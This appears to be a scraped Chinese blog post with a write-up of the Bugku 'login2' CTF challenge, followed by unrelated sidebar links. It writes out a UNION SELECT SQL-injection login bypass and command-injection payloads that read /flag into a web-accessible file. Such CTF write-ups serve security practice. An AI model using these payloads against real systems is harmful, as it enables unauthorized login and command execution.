当前位置:网站首页>Bugku login2
Bugku login2
2022-07-26 15:58:00 【白塔河冲浪手】
进入环境是一个登录页面

进来先试了一遍万能密码,弱口令,目录爆破都没结果
看wp是要抓包

在响应头里有tip提示,base64解码得到源码

得到源码

显示如果密码等于它的md5值则应该能登陆成功
这里利用union select 插入密码的md5值绕过
' union select 1,md5(123)#&password=123进入后是一个进程监控系统根据题目提示这里应该就是要命令执行了

127.0.0.1|ls /没有回显
输入127.0.0.1|sleep 5有延迟说明命令执行了,但是输出可能被过滤了
我们利用>将输出结果保存到文件中查看
127.0.0.1|ls />1.php

然后查看flag
127.0.0.1|cat /flag>1.php

边栏推荐
猜你喜欢

Gcc/g++ and dynamic and static libraries and GDB

My brother created his own AI anti procrastination system, and he was "blinded" when playing with his mobile phone | reddit was hot

2022年最新北京建筑安全员模拟题库及答案

基于SSM实现个性化健康饮食推荐系统

Paper:《All Models are Wrong, but Many are Useful: 所有模型都是错误的,但许多模型都是有用的:通过同时研究一整类预测模型来了解变量的重要性》翻译与解读
![[tool sharing] automatic generation of file directory structure tool mddir](/img/bc/1071c0dfb20d16f5fdde641092c1af.png)
[tool sharing] automatic generation of file directory structure tool mddir

Reflection, enumeration, and lambda expressions
【ARM学习(9) arm 编译器了解学习(armcc/armclang)】
Implementation of personalized healthy diet recommendation system based on SSM
PS + PL heterogeneous multicore case development manual for Ti C6000 tms320c6678 DSP + zynq-7045 (2)
随机推荐
ROS problems and Solutions - relying on package installation and unable to correct errors
I would like to ask you guys, how to specify the character set of MySQL CDC tables? I can't find the corresponding connector parameters on the official website. I read one
PAT甲级 1044 Shopping in Mars
PAT甲级 1047 Student List for Course
Musk was exposed to be the founder of Google: he broke up his best friend's second marriage and knelt down to beg for forgiveness
“卡片笔记法”在思源的具体实践案例
A coal mine in Yangquan, Shanxi Province, suffered a safety accident that killed one person and was ordered to stop production for rectification
How to use job plug-in type to call a kettle job through ETL scheduling tool taskctl?
阿里云DMS MySQL云数据库建表报错,求解!!
Can the parameterized view get SQL with different rows according to the characteristics of the incoming parameters? For example, here I want to use the column in the transmission parameter @field
中金财富证券安全吗 开户要多久
山西阳泉一煤矿发生致1人死亡安全事故,被责令停产整顿
2022你的安全感是什么?沃尔沃年中问道
zabbix 6.2.0部署
Understand │ XSS attack, SQL injection, CSRF attack, DDoS attack, DNS hijacking
朋友圈如何测试(思维导图)
Build resume editor based on Nocode
kalibr标定realsenseD435i --多相机标定
PAT甲级1048 Find Coins
单例模式